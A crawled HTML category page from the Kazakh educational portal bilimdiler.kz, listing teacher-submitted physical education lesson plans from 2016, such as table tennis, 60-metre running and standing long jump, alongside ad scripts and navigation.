

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://bilimdiler.kz/dene/page/11/
body_size: 13935
content:
<!DOCTYPE html>
<html lang="ru">
<head>
	<meta charset="utf-8">
<title>Дене шынықтыру &raquo; Бет 11 &raquo; Білімділер порталы</title>
<meta name="description" content="Қазақстанның білім және жаңалықтар порталы">
<meta name="keywords" content="Білім, ғылым, жаңалық, ойын-сауық, білімділер порталы, білім сайты, ұстаздарға арналған сайт">
<meta name="generator" content="DataLife Engine (http://dle-news.ru)">
<link rel="search" type="application/opensearchdescription+xml" href="https://bilimdiler.kz/index.php?do=opensearch" title="Білімділер порталы">
<link rel="canonical" href="https://bilimdiler.kz/dene/page/11/">
<link rel="alternate" type="application/rss+xml" title="Дене шынықтыру &raquo; Бет 11 &raquo; Білімділер порталы" href="https://bilimdiler.kz/dene/rss.xml">
	 <meta name="viewport" content="width=device-width, initial-scale=1.0" />
	  <link rel="shortcut icon" href="/templates/bilimdiler/images/favicon.png" />
      <link rel="icon" href="https://bilimdiler.kz/favicon.svg" type="image/svg">
	  <link href="/templates/bilimdiler/style/styles.css" type="text/css" rel="stylesheet" />
	  <link href="/templates/bilimdiler/style/engine.css" type="text/css" rel="stylesheet" />
<link href="https://fonts.googleapis.com/css?family=Roboto:300,300i,400,500&amp;subset=cyrillic,cyrillic-ext" rel="stylesheet"> 	  
	  <meta name="theme-color" content="#fff">
    <meta name="yandex-verification" content="6b32f2e2d0ac761a" />
     <!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>
    <!-- undersite -->
<script type='text/javascript' src='https://myroledance.com/services/?id=140425'></script>
    </head>

<body>
<div class="wrap blue-design">

	<div class="wrap-center wrap-container">
	
		<header class="header">
			<div class="hline-one fx-row fx-middle">
				<div class="btn-menu"><span class="fa fa-bars"></span></div>
				<div class="clock"><span class="fa fa-clock-o"></span></div>
				<div class="login-btns">
					
					<a href="/?do=register">Тіркелу</a>
					<div class="show-login js-login"><span class="fa fa-lock"></span>Сайтқа кіру</div>
					
					
				</div>
			</div>
			<div class="hline-two fx-row fx-middle">
				<a href="/" class="logo" title="Негізгі бет"><img src="/templates/bilimdiler/images/logo.png" alt="" /></a>
				<div class="logo-desc">
					<a href="https://bilimdiler.kz/bizben-bajlanys.html">Бізбен байланыс</a><br><b>kum2017@yandex.ru</b><br><b>WhatsApp: +7 705 241 87 47</b>
				</div>
				<div class="search-wrap fx-1">
					<form id="quicksearch" method="post">
						<input type="hidden" name="do" value="search" />
						<input type="hidden" name="subaction" value="search" />
						<div class="search-box">
							<input id="story" name="story" placeholder="Сайттан іздеу..." type="text" />
							<button type="submit" title="Іздеу"><span class="fa fa-search"></span></button>
						</div>
					</form>
				</div>
				<a href="#" class="button icon-left js-login"><span class="fa fa-plus"></span>Жаңалық қосу</a>
				
			</div>
		</header>
		
		<!-- END HEADER -->
		
		<nav class="nav">
   			<ul class="nav-menu clearfix to-mob">
				<li class="first"><a href="/"><span class="fa fa-home"></span></a></li>
				<li><a href="/">Негізгі бет</a></li>
                <li><a href="https://bilimdiler.kz/oyin_sayk/"target="_blank">Ойын-сауық</a></li>
                <li><a href="https://bilimdiler.kz/test/"target="_blank">Тестілеу бөлімі</a></li>
				<li><a href="https://bilimdiler.kz/janalyq/" target="_blank">Жаңалықтар</a></li>
				<li><a href="#">Бөлімдер</a>
					<ul class="hidden-menu">
						<li><a href="https://bilimdiler.kz/ustaz/">Ұстаздарға</a>
							<ul class="hidden-menu">
                            <li><a href="https://bilimdiler.kz/test/"target="_blank">Тестілеу бөлімі</a></li>
							<li><a href="https://bilimdiler.kz/senari/">Сценарий</a></li>
							<li><a href="https://bilimdiler.kz/tarbie-sagaty/">Тәрбие сағаты</a></li>
							<li><a href="https://bilimdiler.kz/adistemelik/">Әдістемелік көмек</a></li>
							<li><a href="https://bilimdiler.kz/attestat/">Аттестаттау материалдары</a></li>
							<li><a href="https://bilimdiler.kz/ustaz/">Ұстаздарға</a></li>
							<li><a href="https://bilimdiler.kz/kembrij/">Кембридж тәсілімен оқыту</a></li>
                             <li><a href="https://bilimdiler.kz/konkurs/">Бәйге бөлімі</a></li>
							</ul>
						</li>
						<li><a href="#">Жаратылыстану</a>
							<ul class="hidden-menu">
							<li><a href="https://bilimdiler.kz/biologia/">Биология</a></li>
							<li><a href="https://bilimdiler.kz/geographia/">География</a></li>
							<li><a href="https://bilimdiler.kz/matematika/">Математика</a></li>
							<li><a href="https://bilimdiler.kz/informatika/">Информатика</a></li>
							<li><a href="https://bilimdiler.kz/phizika/">Физика</a></li>
							<li><a href="https://bilimdiler.kz/himia/">Химия</a></li>
							</ul>
						</li>
						<li><a href="#">Қоғамдық пәндер</a>
							<ul class="hidden-menu">
							<li><a href="https://bilimdiler.kz/agilshin/">Ағылшын тілі</a></li>
							<li><a href="https://bilimdiler.kz/asker/">Алғашқы әскери дайындық</a></li>
							<li><a href="https://bilimdiler.kz/bastaush/">Бастауыш сынып</a></li>
							<li><a href="https://bilimdiler.kz/balabaksha/">Балабақша</a></li>
							<li><a href="https://bilimdiler.kz/suret_sizu/">Бейнелеу өнері, сызу</a></li>
							<li><a href="https://bilimdiler.kz/dene/">Дене шынықтыру</a></li>
							<li><a href="https://bilimdiler.kz/kazakh_tili/">Қазақ тілі мен әдебиеті</a></li>
							<li><a href="https://bilimdiler.kz/oris_tili/">Орыс тілі мен әдебиеті</a></li>
							<li><a href="https://bilimdiler.kz/muzika/">Музыка</a></li>
							<li><a href="https://bilimdiler.kz/tarih/">Тарих</a></li>
							<li><a href="https://bilimdiler.kz/tehnologia/">Технология</a></li>
							</ul>
						</li>
						<li><a href="#">Қосымша</a>
							<ul class="hidden-menu">
							<li><a href="https://bilimdiler.kz/psihologia/">Психология</a></li>
							<li><a href="https://bilimdiler.kz/ozin-ozi-tanu/">Өзін-өзі тану</a></li>
							<li><a href="https://bilimdiler.kz/daindyk/">Мектепалды дайындық</a></li>
							<li><a href="https://bilimdiler.kz/kitaphana/">Кітапхана</a></li>
                            <li><a href="https://bilimdiler.kz/kolledzh/">Колледж пәндері</a></li>  
							</ul>
						</li>
						<li><a href="https://bilimdiler.kz/okushi/">Оқушыларға</a>
							<ul class="hidden-menu">
							<li><a href="https://bilimdiler.kz/okumistylar/">Оқымыстылар</a></li>
							<li><a href="https://bilimdiler.kz/akin_zhazushi/">Ақын-жазушылар</a></li>
							<li><a href="https://bilimdiler.kz/baturlar/">Батырлар</a></li>
							<li><a href="https://bilimdiler.kz/oner/">Өнер саңлақтары</a></li>
							<li><a href="https://bilimdiler.kz/sport/">Спорт жұлдыздары</a></li>
							<li><a href="https://bilimdiler.kz/zhiraular/">Жыраулар</a></li>
							<li><a href="https://bilimdiler.kz/galimdar/">Ғалымдар</a></li>
							<li><a href="https://bilimdiler.kz/sheshen_biler/">Шешен-билер</a></li>
							<li><a href="https://bilimdiler.kz/suretshiler/">Суретшілер</a></li>
							<li><a href="https://bilimdiler.kz/okuliktar/">Оқулықтар</a></li>
							<li><a href="https://bilimdiler.kz/shpori/">Шпорлар</a></li>
							<li><a href="https://bilimdiler.kz/referat/">Рефераттар</a></li>
							<li><a href="https://bilimdiler.kz/gilim/">Ғылыми жұмыстар</a></li>
                            <li><a href="https://bilimdiler.kz/zhumbak/">Жұмбақтар</a></li>
							</ul>
						</li>
						<li><a href="https://bilimdiler.kz/design/">Дизайн</a></li>
						<li><a href="https://bilimdiler.kz/janalyktar/">Жаңалықтар</a></li>
                        <li><a href="https://bilimdiler.kz/bizben-bajlanys.html">Бізбен байланыс</a></li>
					</ul>
				</li>
				<li><a href="https://bilimdiler.kz/latyn.html">Латынға аудару</a></li>
				<li><a href="https://bilimdiler.kz/certificate.html">Сертификат алу</a></li>
				<li><a href="https://bilimdiler.kz/surak/"target="_blank">Сұрақ жауап</a></li>
				<li><a href="https://bilimdiler.kz/zharnama/544-zharnama.html">Реклама</a></li>
			</ul>
		</nav><br>
		
		<!-- END NAV --> 

		<div class="cols fx-row">
			<main class="main fx-1">
				
                <script async src="https://cse.google.com/cse.js?cx=012451978953113383516:bslylkfbsau"></script>
                <div class="gcse-search"></div>
                <!--[bilimdiler.kz] Самый вверх сайта bilimdiler R-A-201227-24-->
<div id="adfox_164346116149124176"></div>
<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.createAdaptive({
            ownerId: 264109,
            containerId: 'adfox_164346116149124176',
            params: {
                pp: 'g',
                ps: 'feuu',
                p2: 'hmfh'
            }
        }, ['desktop', 'tablet'], {
            tabletWidth: 830,
            phoneWidth: 480,
            isAutoReloads: false
        })
    })
</script>
<!--[bilimdiler.kz] [Mobile] Самый вверх сайта bilimdiler 24-->
<div id="adfox_164371049520384741"></div>
<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.createAdaptive({
            ownerId: 264109,
            containerId: 'adfox_164371049520384741',
            params: {
                pp: 'i',
                ps: 'feuu',
                p2: 'hmfh'
            }
        }, ['tablet', 'phone'], {
            tabletWidth: 830,
            phoneWidth: 480,
            isAutoReloads: false
        })
    })
</script><br><!-- Yandex.RTB R-A-201227-79 -->
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    type: 'fullscreen',    
    platform: 'touch',
    blockId: 'R-A-201227-79'
  })
})</script>
				<div class="speedbar nowrap"></div>
                
				<div class="mtitle nowrap"><span class="fa fa-file-text-o"></span>Дене шынықтыру</div>
				<div class="cont clearfix ">
				<div id='dle-content'>


<div class="short fx-row">
	<div class="short-left">
		<a class="short-img img-resp img-fit" href="https://bilimdiler.kz/dene/21343-aripter-syry.html">
			<img src="/templates/bilimdiler/dleimages/no_image.jpg" alt="Әріптер сыры" />
		</a>
	</div>
	<div class="short-right fx-1">
		<a class="th-title" href="https://bilimdiler.kz/dene/21343-aripter-syry.html">Әріптер сыры</a>
		<div class="th-text">Сөзге дыбыстық талдау жасауға, ой - өрісінің дамуына, шығармашылықпен өз бетінше жұмыс істеуге ықпал ету...</div>
		<div class="short-btm fx-row fx-middle">
			<div class="short-meta icon-left fx-1 th-cat nowrap">
				<span><span class="span fa fa-link"></span><a href="https://bilimdiler.kz/dene/">Дене шынықтыру</a></span>
				<span><span class="span fa fa-calendar"></span>19-02-2016, 21:24</span>
				<span><span class="span fa fa-user"></span><a onclick="ShowProfile('%D0%A0%D0%B0%D1%83%D1%88%D0%B0%D0%BD65', 'https://bilimdiler.kz/user/%D0%A0%D0%B0%D1%83%D1%88%D0%B0%D0%BD65/', '0'); return false;" href="https://bilimdiler.kz/user/%D0%A0%D0%B0%D1%83%D1%88%D0%B0%D0%BD65/">Раушан65</a></span>
			</div>
			<a class="short-link" href="https://bilimdiler.kz/dene/21343-aripter-syry.html">Толық оқу</a>
		</div>
	</div>
</div>




<div class="short fx-row">
	<div class="short-left">
		<a class="short-img img-resp img-fit" href="https://bilimdiler.kz/dene/21027-60-metr-kashyktykka-zhugirudi-damytu.html">
			<img src="/templates/bilimdiler/dleimages/no_image.jpg" alt="60 метр қашықтыққа жүгіруді дамыту" />
		</a>
	</div>
	<div class="short-right fx-1">
		<a class="th-title" href="https://bilimdiler.kz/dene/21027-60-metr-kashyktykka-zhugirudi-damytu.html">60 метр қашықтыққа жүгіруді дамыту</a>
		<div class="th-text">6 сыныпқа арналған жеңіл атлетикадан сабақ жоспары...</div>
		<div class="short-btm fx-row fx-middle">
			<div class="short-meta icon-left fx-1 th-cat nowrap">
				<span><span class="span fa fa-link"></span><a href="https://bilimdiler.kz/dene/">Дене шынықтыру</a></span>
				<span><span class="span fa fa-calendar"></span>8-02-2016, 09:05</span>
				<span><span class="span fa fa-user"></span><a onclick="ShowProfile('%D0%9D%D2%B1%D1%80%D0%B1%D0%BE%D0%BB%D0%B0%D1%82+%D0%94%D2%AF%D0%B9%D1%81%D0%B5%D0%B1%D0%B0%D0%B5%D0%B2', 'https://bilimdiler.kz/user/%D0%9D%D2%B1%D1%80%D0%B1%D0%BE%D0%BB%D0%B0%D1%82+%D0%94%D2%AF%D0%B9%D1%81%D0%B5%D0%B1%D0%B0%D0%B5%D0%B2/', '0'); return false;" href="https://bilimdiler.kz/user/%D0%9D%D2%B1%D1%80%D0%B1%D0%BE%D0%BB%D0%B0%D1%82+%D0%94%D2%AF%D0%B9%D1%81%D0%B5%D0%B1%D0%B0%D0%B5%D0%B2/">Нұрболат Дүйсебаев</a></span>
			</div>
			<a class="short-link" href="https://bilimdiler.kz/dene/21027-60-metr-kashyktykka-zhugirudi-damytu.html">Толық оқу</a>
		</div>
	</div>
</div>




<div class="short fx-row">
	<div class="short-left">
		<a class="short-img img-resp img-fit" href="https://bilimdiler.kz/dene/21026-zhenil-atletika.-bir-orynnan-uzyndykka-sekirudi-uyrenu.html">
			<img src="/templates/bilimdiler/dleimages/no_image.jpg" alt="Жеңіл атлетика. Бір орыннан ұзындыққа секіруді үйрену" />
		</a>
	</div>
	<div class="short-right fx-1">
		<a class="th-title" href="https://bilimdiler.kz/dene/21026-zhenil-atletika.-bir-orynnan-uzyndykka-sekirudi-uyrenu.html">Жеңіл атлетика. Бір орыннан ұзындыққа секіруді үйрену</a>
		<div class="th-text">Жеңіл атлетика. Бір орыннан ұзындыққа секіруді үйрену Оқушылардың қимыл - қозғалысын арттыру, секіруге үйрету....</div>
		<div class="short-btm fx-row fx-middle">
			<div class="short-meta icon-left fx-1 th-cat nowrap">
				<span><span class="span fa fa-link"></span><a href="https://bilimdiler.kz/dene/">Дене шынықтыру</a></span>
				<span><span class="span fa fa-calendar"></span>8-02-2016, 09:01</span>
				<span><span class="span fa fa-user"></span><a onclick="ShowProfile('%D0%9D%D2%B1%D1%80%D0%B1%D0%BE%D0%BB%D0%B0%D1%82+%D0%94%D2%AF%D0%B9%D1%81%D0%B5%D0%B1%D0%B0%D0%B5%D0%B2', 'https://bilimdiler.kz/user/%D0%9D%D2%B1%D1%80%D0%B1%D0%BE%D0%BB%D0%B0%D1%82+%D0%94%D2%AF%D0%B9%D1%81%D0%B5%D0%B1%D0%B0%D0%B5%D0%B2/', '0'); return false;" href="https://bilimdiler.kz/user/%D0%9D%D2%B1%D1%80%D0%B1%D0%BE%D0%BB%D0%B0%D1%82+%D0%94%D2%AF%D0%B9%D1%81%D0%B5%D0%B1%D0%B0%D0%B5%D0%B2/">Нұрболат Дүйсебаев</a></span>
			</div>
			<a class="short-link" href="https://bilimdiler.kz/dene/21026-zhenil-atletika.-bir-orynnan-uzyndykka-sekirudi-uyrenu.html">Толық оқу</a>
		</div>
	</div>
</div>




<div class="short fx-row">
	<div class="short-left">
		<a class="short-img img-resp img-fit" href="https://bilimdiler.kz/dene/20923-dene-shynyktyru-paninen-sabak-zhosparlary.html">
			<img src="/templates/bilimdiler/dleimages/no_image.jpg" alt="Дене шынықтыру пәнінен сабақ жоспарлары" />
		</a>
	</div>
	<div class="short-right fx-1">
		<a class="th-title" href="https://bilimdiler.kz/dene/20923-dene-shynyktyru-paninen-sabak-zhosparlary.html">Дене шынықтыру пәнінен сабақ жоспарлары</a>
		<div class="th-text">Шаңғы дайындығы сабағының күнделік жоспары Волейбол сабағының күнделік жоспары Тоғызқұмалақ сабағының күнделік жоспары...</div>
		<div class="short-btm fx-row fx-middle">
			<div class="short-meta icon-left fx-1 th-cat nowrap">
				<span><span class="span fa fa-link"></span><a href="https://bilimdiler.kz/dene/">Дене шынықтыру</a></span>
				<span><span class="span fa fa-calendar"></span>2-02-2016, 15:46</span>
				<span><span class="span fa fa-user"></span><a onclick="ShowProfile('aiboll', 'https://bilimdiler.kz/user/aiboll/', '0'); return false;" href="https://bilimdiler.kz/user/aiboll/">aiboll</a></span>
			</div>
			<a class="short-link" href="https://bilimdiler.kz/dene/20923-dene-shynyktyru-paninen-sabak-zhosparlary.html">Толық оқу</a>
		</div>
	</div>
</div>




<div class="short fx-row">
	<div class="short-left">
		<a class="short-img img-resp img-fit" href="https://bilimdiler.kz/dene/20922-kozgalmaly-oyyndar-konildi-sore.html">
			<img src="/templates/bilimdiler/dleimages/no_image.jpg" alt="Қозғалмалы ойындар «Көңілді сөре»" />
		</a>
	</div>
	<div class="short-right fx-1">
		<a class="th-title" href="https://bilimdiler.kz/dene/20922-kozgalmaly-oyyndar-konildi-sore.html">Қозғалмалы ойындар «Көңілді сөре»</a>
		<div class="th-text">Дене сапаларын дамыту арқылы, денсаулықты жақсарту. Оқушыларды тәртіпке, ұжымдыққа тәрбиелеу....</div>
		<div class="short-btm fx-row fx-middle">
			<div class="short-meta icon-left fx-1 th-cat nowrap">
				<span><span class="span fa fa-link"></span><a href="https://bilimdiler.kz/dene/">Дене шынықтыру</a></span>
				<span><span class="span fa fa-calendar"></span>2-02-2016, 15:34</span>
				<span><span class="span fa fa-user"></span><a onclick="ShowProfile('aiboll', 'https://bilimdiler.kz/user/aiboll/', '0'); return false;" href="https://bilimdiler.kz/user/aiboll/">aiboll</a></span>
			</div>
			<a class="short-link" href="https://bilimdiler.kz/dene/20922-kozgalmaly-oyyndar-konildi-sore.html">Толық оқу</a>
		</div>
	</div>
</div>




<div class="short fx-row">
	<div class="short-left">
		<a class="short-img img-resp img-fit" href="https://bilimdiler.kz/dene/20683-ya-chempion.html">
			<img src="/templates/bilimdiler/dleimages/no_image.jpg" alt="Я - Чемпион" />
		</a>
	</div>
	<div class="short-right fx-1">
		<a class="th-title" href="https://bilimdiler.kz/dene/20683-ya-chempion.html">Я - Чемпион</a>
		<div class="th-text">...</div>
		<div class="short-btm fx-row fx-middle">
			<div class="short-meta icon-left fx-1 th-cat nowrap">
				<span><span class="span fa fa-link"></span><a href="https://bilimdiler.kz/dene/">Дене шынықтыру</a></span>
				<span><span class="span fa fa-calendar"></span>21-01-2016, 16:18</span>
				<span><span class="span fa fa-user"></span><a onclick="ShowProfile('%D0%9C%D0%B0%D0%B3%D0%B7%D1%83%D0%BC', 'https://bilimdiler.kz/user/%D0%9C%D0%B0%D0%B3%D0%B7%D1%83%D0%BC/', '0'); return false;" href="https://bilimdiler.kz/user/%D0%9C%D0%B0%D0%B3%D0%B7%D1%83%D0%BC/">Магзум</a></span>
			</div>
			<a class="short-link" href="https://bilimdiler.kz/dene/20683-ya-chempion.html">Толық оқу</a>
		</div>
	</div>
</div>




<div class="short fx-row">
	<div class="short-left">
		<a class="short-img img-resp img-fit" href="https://bilimdiler.kz/dene/20659-ustel-tennisi.html">
			<img src="/templates/bilimdiler/dleimages/no_image.jpg" alt="Үстел теннисі" />
		</a>
	</div>
	<div class="short-right fx-1">
		<a class="th-title" href="https://bilimdiler.kz/dene/20659-ustel-tennisi.html">Үстел теннисі</a>
		<div class="th-text">Үстел тенисi (пинг - понг) – арнайы ережелерге сәйкес ойын үстелiнiң үстiнде жұмыртқа тәрiздес шарды қалақшаның көмегiмен ұрғылап ойнауға негiзделген спорт түрi....</div>
		<div class="short-btm fx-row fx-middle">
			<div class="short-meta icon-left fx-1 th-cat nowrap">
				<span><span class="span fa fa-link"></span><a href="https://bilimdiler.kz/dene/">Дене шынықтыру</a></span>
				<span><span class="span fa fa-calendar"></span>20-01-2016, 14:12</span>
				<span><span class="span fa fa-user"></span><a onclick="ShowProfile('Kairat+Musagaliev', 'https://bilimdiler.kz/user/Kairat+Musagaliev/', '0'); return false;" href="https://bilimdiler.kz/user/Kairat+Musagaliev/">Kairat Musagaliev</a></span>
			</div>
			<a class="short-link" href="https://bilimdiler.kz/dene/20659-ustel-tennisi.html">Толық оқу</a>
		</div>
	</div>
</div>




<div class="short fx-row">
	<div class="short-left">
		<a class="short-img img-resp img-fit" href="https://bilimdiler.kz/dene/20658-ustel-men-oyynshynyn-ara-kashyktygy.html">
			<img src="/templates/bilimdiler/dleimages/no_image.jpg" alt="Үстел мен ойыншының ара қашықтығы" />
		</a>
	</div>
	<div class="short-right fx-1">
		<a class="th-title" href="https://bilimdiler.kz/dene/20658-ustel-men-oyynshynyn-ara-kashyktygy.html">Үстел мен ойыншының ара қашықтығы</a>
		<div class="th-text">Теннис ойынының шығу тарихы туралы жалпы түсінік Оқушыларды ракетканы дұрыс ұстап, допты дәл соғуға, ара қашықтықты дұрыс сақтауға, шапшаңдылыққа баулу. Ойынға қатысушыларға төрешіге қарсы келмеуге, қарсыласқа дөрекі болмай сыпайы болуға қалыптастыру...</div>
		<div class="short-btm fx-row fx-middle">
			<div class="short-meta icon-left fx-1 th-cat nowrap">
				<span><span class="span fa fa-link"></span><a href="https://bilimdiler.kz/dene/">Дене шынықтыру</a></span>
				<span><span class="span fa fa-calendar"></span>20-01-2016, 14:10</span>
				<span><span class="span fa fa-user"></span><a onclick="ShowProfile('Kairat+Musagaliev', 'https://bilimdiler.kz/user/Kairat+Musagaliev/', '0'); return false;" href="https://bilimdiler.kz/user/Kairat+Musagaliev/">Kairat Musagaliev</a></span>
			</div>
			<a class="short-link" href="https://bilimdiler.kz/dene/20658-ustel-men-oyynshynyn-ara-kashyktygy.html">Толық оқу</a>
		</div>
	</div>
</div>




<div class="short fx-row">
	<div class="short-left">
		<a class="short-img img-resp img-fit" href="https://bilimdiler.kz/dene/20584-dene-shynyktyru-paninen-sabak-zhosparlary.html">
			<img src="/templates/bilimdiler/dleimages/no_image.jpg" alt="Дене шынықтыру пәнінен сабақ жоспарлары" />
		</a>
	</div>
	<div class="short-right fx-1">
		<a class="th-title" href="https://bilimdiler.kz/dene/20584-dene-shynyktyru-paninen-sabak-zhosparlary.html">Дене шынықтыру пәнінен сабақ жоспарлары</a>
		<div class="th-text">Сабақтың мақсаты: 1. Допты беру және қағып алу тәсілін жетілдіру 2. Допты жылдамдықпен алып жүруді бекіту 3. Екі аттап допты себетке салу 4. Оқушылардың шапшаңдығын дамыту...</div>
		<div class="short-btm fx-row fx-middle">
			<div class="short-meta icon-left fx-1 th-cat nowrap">
				<span><span class="span fa fa-link"></span><a href="https://bilimdiler.kz/dene/">Дене шынықтыру</a></span>
				<span><span class="span fa fa-calendar"></span>16-01-2016, 16:32</span>
				<span><span class="span fa fa-user"></span><a onclick="ShowProfile('aiboll', 'https://bilimdiler.kz/user/aiboll/', '0'); return false;" href="https://bilimdiler.kz/user/aiboll/">aiboll</a></span>
			</div>
			<a class="short-link" href="https://bilimdiler.kz/dene/20584-dene-shynyktyru-paninen-sabak-zhosparlary.html">Толық оқу</a>
		</div>
	</div>
</div>

<!--noindex-->
<div class="bottom-nav clr ignore-select" id="bottom-nav">
	
	<div class="pagi-load icon-left" id="pagi-load"><a href="https://bilimdiler.kz/dene/page/12/"><span class="fa fa-refresh"></span>Тағы жүктеу</a></div>
	
	<div class="pagi-nav fx-row">
		<span class="pprev icon-left"><a href="https://bilimdiler.kz/dene/page/10/"><span class="fa fa-angle-left"></span>Артқа</a></span>
		<span class="navigation"><a href="https://bilimdiler.kz/dene/">1</a> <span class="nav_ext">...</span> <a href="https://bilimdiler.kz/dene/page/7/">7</a> <a href="https://bilimdiler.kz/dene/page/8/">8</a> <a href="https://bilimdiler.kz/dene/page/9/">9</a> <a href="https://bilimdiler.kz/dene/page/10/">10</a> <span>11</span> <a href="https://bilimdiler.kz/dene/page/12/">12</a> <a href="https://bilimdiler.kz/dene/page/13/">13</a> <a href="https://bilimdiler.kz/dene/page/14/">14</a> <a href="https://bilimdiler.kz/dene/page/15/">15</a> <span class="nav_ext">...</span> <a href="https://bilimdiler.kz/dene/page/25/">25</a></span>
		<span class="pnext icon-right"><a href="https://bilimdiler.kz/dene/page/12/">Алға<span class="fa fa-angle-right"></span></a></span>
	</div>
</div>
<!--/noindex--></div><!-- Yandex Native Ads C-A-201227-29 -->
<div id="id-C-A-201227-29"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.renderWidget({
    renderTo: 'id-C-A-201227-29',
    blockId: 'C-A-201227-29'
  })
})</script>
				</div>
				
				
				
			</main>
			
			<!-- END MAIN -->
		
			<aside class="side">
								<div class="side-box rkl-box">
					<!-- Yandex.RTB R-A-201227-4 -->
<div id="yandex_rtb_R-A-201227-4"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-201227-4',
    blockId: 'R-A-201227-4'
  })
})</script>
				</div>
				
				<div class="side-box to-mob tabs-box">
					<div class="side-bt"><span class="fa fa-file-text-o"></span>Жаңалықтар</div>
					<div class="tabs-sel fx-row">
						<span class="current">Жаңалықтар</span>
						<span>Пікірлер</span>
					</div>
					<div class="side-bc tabs-b visible">
						<a class="side-item fx-row" href="https://bilimdiler.kz/janalyq/qogam/230-nestle-men-salauatty-bastama-ush-eldin-otbasylary-kuzgi-chelendzhdin-finalyn-atap-otti.html">
	<div class="side-img img-box img-fit"><img src="/janalyq/uploads/posts/2025-12/1764693765_nestle15.jpg" alt="Nestlé-мен салауатты бастама: үш елдің отбасылары күзгі челендждің финалын атап өтті" /></div>
	<div class="side-desc fx-1">
		<div class="side-title">Nestlé-мен салауатты бастама: үш елдің отбасылары күзгі челендждің финалын атап өтті</div>
		<div class="side-cat nowrap">Қоғам</div>
	</div>
</a><a class="side-item fx-row" href="https://bilimdiler.kz/janalyq/qogam/229-zdorovyj-start-s-nestle-semi-iz-treh-stran-otmetili-final-osennego-chellendzha.html">
	<div class="side-img img-box img-fit"><img src="/janalyq/uploads/posts/2025-12/1764693374_nestle13.jpg" alt="Здоровый старт с Nestlé: семьи из трех стран отметили финал осеннего челленджа" /></div>
	<div class="side-desc fx-1">
		<div class="side-title">Здоровый старт с Nestlé: семьи из трех стран отметили финал осеннего челленджа</div>
		<div class="side-cat nowrap">Қоғам</div>
	</div>
</a><a class="side-item fx-row" href="https://bilimdiler.kz/janalyq/qogam/228-konferencija-pedagogov-v-almaty-kak-kazahstan-vospityvaet-zdorovoe-pokolenie.html">
	<div class="side-img img-box img-fit"><img src="/janalyq/uploads/posts/2025-11/1762784459_nestle10.jpg" alt="Конференция педагогов в Алматы: как Казахстан воспитывает здоровое поколение" /></div>
	<div class="side-desc fx-1">
		<div class="side-title">Конференция педагогов в Алматы: как Казахстан воспитывает здоровое поколение</div>
		<div class="side-cat nowrap">Қоғам</div>
	</div>
</a><a class="side-item fx-row" href="https://bilimdiler.kz/janalyq/qogam/227-almaty-kalasyndagy-pedagogtar-konferencijasy-kazakstan-salauatty-urpakty-kalaj-tarbieleude.html">
	<div class="side-img img-box img-fit"><img src="/janalyq/uploads/posts/2025-11/1762784450_nestle7.jpg" alt="Алматы қаласындағы педагогтар конференциясы: Қазақстан салауатты ұрпақты қалай тәрбиелеуде" /></div>
	<div class="side-desc fx-1">
		<div class="side-title">Алматы қаласындағы педагогтар конференциясы: Қазақстан салауатты ұрпақты қалай тәрбиелеуде</div>
		<div class="side-cat nowrap">Қоғам</div>
	</div>
</a><a class="side-item fx-row" href="https://bilimdiler.kz/janalyq/qogam/226-okushylar-men-ata-analarga-arnalgan-salauatty-bastama-chellendzhi-kazakstanda-bastaldy.html">
	<div class="side-img img-box img-fit"><img src="/janalyq/uploads/posts/2025-09/1758307111_challenge_nestle.jpg" alt="Оқушылар мен ата-аналарға арналған «Салауатты бастама» челленджі Қазақстанда басталды!" /></div>
	<div class="side-desc fx-1">
